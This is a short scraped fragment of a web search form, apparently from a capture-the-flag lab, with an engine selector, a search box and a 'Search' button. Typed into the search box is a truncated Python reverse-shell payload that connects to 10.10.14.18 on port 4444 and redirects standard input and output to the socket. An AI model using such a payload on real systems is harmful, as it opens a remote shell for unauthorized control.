 Select your engine:
Accuweather
What do you want to search for:
s.connect(('10.10.14.18',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subp
Search
Auto redirect